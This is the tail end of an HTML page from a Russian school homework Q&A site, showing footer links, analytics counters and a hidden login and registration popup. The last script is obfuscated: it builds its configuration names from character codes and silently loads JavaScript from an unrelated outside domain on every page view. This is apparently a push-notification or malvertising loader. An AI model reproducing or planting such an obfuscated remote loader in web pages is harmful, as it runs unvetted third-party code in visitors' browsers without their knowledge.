                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Задавайте интересные вопросы, давайте качественные ответы и зарабатывайте деньги. 
						<a href="https://otvetishkole.ru/infopage_money.html" title="Подробнее...">Подробнее...</a>
					  </div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
              </tr>
            </tbody>
          </table>
        </div>
      </div>
	  
      <!-- подвал -->
      <noindex>
        <div class="footer_cont">
          <div class="footer rad4">
		  <center>
				<div>
				
				
				  <div class="column">
					<div class="title">НАШ ПРОЕКТ</div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать на нашем сайте?</a> </div>
					<div class="footer_link"> <a href="https://otvetishkole.ru/badges/all.html">Награды</a> </div>
				  </div>
				
				  
				  <div class="clear"></div>
				</div>
			</center>
			<br>
            <div class="clear"></div>
          </div>
        </div>
        <!-- // подвал -->
		
		<div class="footer_buttons"> 
          <!-- begin WebMoney Transfer : attestation label --> 
			<a href="http://www.webmoney.ru/" target="_top">
				<img src="https://otvetishkole.ru/images/wm_accepted.gif" title="Мы принимаем webmoney" border="0">
			</a>
          <!-- end WebMoney Transfer : attestation label -->
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50211829 = new Ya.Metrika2({ id:50211829, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50211829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click;otvetishkole' "+
"target=_blank><img src='//counter.yadro.ru/hit;otvetishkole?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2855273", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2855273;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2855273">
<img src="//top-fwz1.mail.ru/counter?id=2855273;t=494;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
          <!--ссылки --> 
          
        </div>
         
  
      </noindex>
      
	 <div id="hideBlock" style="display:none">

<div id="registration" >	
	<div id="cboxOverlay" style="opacity: 0.22; cursor: pointer; visibility: visible;" onclick="$('#hideBlock').hide()"></div> 
	<div id="colorbox" class="" role="dialog" tabindex="-1" style="display: block; visibility: visible; top: 220px; left: 35%; position: absolute; width: 500px; height: 257px;">
		<div id="cboxWrapper" style="height: 257px; width: 500px;">
			<div>
				<div id="cboxTopLeft" style="float: left;"></div>
				<div id="cboxTopCenter" style="float: left; width: 450px;"></div>
				<div id="cboxTopRight" style="float: left;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxMiddleLeft" style="float: left; height: 216px;"></div>
				<div id="cboxContent" style="float: left; width: 450px; height: 216px;">
					<div id="cboxLoadedContent" style="width: 450px; overflow: hidden; height: 196px;">
						<div id="login_popup">
							<div id="dest" class="actionpopup">
								<div class="tabs">
									<div class="tab register" onclick="$('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')"><div>Вход</div></div>
									<div class="tab login active" onclick="$('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')"  ><div>Регистрация</div></div>
									<div class="clear"></div>
								</div>
		
								<div class="form_login" style="display:none">
									<form method="post" action="/login.php" >
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											
											<tr class="last">
												<td></td>
												<td>
													<input name="login" class="st_button handle_hovers rad3 b green f15" value="Войти" type="submit">
													
													<a _target="blank" href="https://otvetishkole.ru/lostpassword.php" class="reminder">забыли пароль?</a>							
												</td>
											</tr>
											</tbody>
										</table>
									</form>
								</div>
		
								<div class="form_register" style="display:block;">
									<form method="post" action="/register.php">
										<input type="hidden" name="csrftoken" value="">
										<div class="msg" style="display: none;"></div>
										<table class="w">
											<tbody><tr>
												<td class="title"><span>Логин:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="name" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Email:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="email" type="text"></td>
											</tr>
											<tr>
												<td class="title"><span>Пароль:</span></td>
												<td><input class="st_input handle_hovers handle_focus rad3" name="password" type="password"></td>
											</tr>
											<tr class="last">
												<td></td>
												<td>
													<input name="register" class="st_button handle_hovers rad3 b green f15" value="Зарегистрироваться" type="submit">
												</td>
											</tr>
											</tbody>
										</table>
										<input type="hidden" value="4" name="gmt">
										<input type="hidden" value="no" name="dst">
									</form>
								</div>
		
							</div>
						</div>
					</div>
					<div id="cboxTitle" style="float: left; display: block;"></div>
					<div id="cboxCurrent" style="float: left; display: none;"></div>
					<button type="button" id="cboxPrevious" style="display: none;"></button>
					<button type="button" id="cboxNext" style="display: none;"></button>
					<button id="cboxSlideshow" style="display: none;"></button>
					<div id="cboxLoadingOverlay" style="float: left; display: none;"></div>
					<div id="cboxLoadingGraphic" style="float: left; display: none;"></div>
					<button type="button" id="cboxClose" onclick="$('#hideBlock').hide()">close</button>
				</div>
				<div id="cboxMiddleRight" style="float: left; height: 216px;"></div>
			</div>
			<div style="clear: left;">
				<div id="cboxBottomLeft" style="float: left;"></div>
				<div id="cboxBottomCenter" style="float: left; width: 450px;"></div>
				<div id="cboxBottomRight" style="float: left;"></div>
			</div>
		</div>
	</div>
</div> 


</div>

     
    </div>
  </div>
</div>

<script> (function () { var url = String.fromCharCode(112,117,115,104,95,117,114,108); var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103); window[cfg] = { utm_source: 'og', utm_campaign: 4774, utm_content: '______', domain: window.location.host, proto: window.location.protocol, osp: 1, }; window[cfg][url] = 'https://gerdonarium.com/44084.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script>
</body>
</html>
